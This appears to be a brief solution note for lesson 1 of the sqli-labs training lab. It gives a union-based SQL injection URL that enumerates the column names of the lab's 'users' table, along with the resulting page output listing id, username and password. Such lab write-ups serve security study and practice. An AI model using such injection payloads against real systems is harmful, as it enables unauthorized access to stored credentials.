 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'--+
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1